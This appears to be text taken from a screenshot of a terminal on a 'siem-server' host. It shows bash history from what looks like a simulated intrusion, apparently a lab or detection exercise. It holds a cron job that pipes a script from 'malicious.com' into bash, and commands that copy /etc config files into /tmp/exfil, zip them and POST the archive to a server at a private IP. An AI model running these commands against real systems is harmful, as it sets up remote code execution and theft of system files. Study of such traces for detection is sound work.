 lief@siem-server:~$ cat ~/.bash_history | grep curl
sudo apt install net-tools curl wget vim git -y
*/2 * * * * curl http://malicious.com/script.sh | bash
curl -X POST -F "file=@data_loot.zip" http://192.168.177.128:8000/upload
curl -X POST -F "file=@data_loot.zip" http://192.168.177.128:8000/upload
lief@siem-server:~$ tail -n 10 ~/.bash_history
zip -r data_loot.zip .
curl -X POST -F "file=@data_loot.zip" http://192.168.177.128:8000/upload
exit
mkdir /tmp/exfil
find /etc -type f -name "*.conf" -exec cp {} /tmp/exfil/ \;
find /etc -type f -name "*.conf" -readable -exec cp {} /tmp/exfil/ \; 2>/dev/nul
l
cd /tmp/exfil
zip -r data_loot.zip .
curl -X POST -F "file=@data_loot.zip" http://192.168.177.128:8000/upload
exit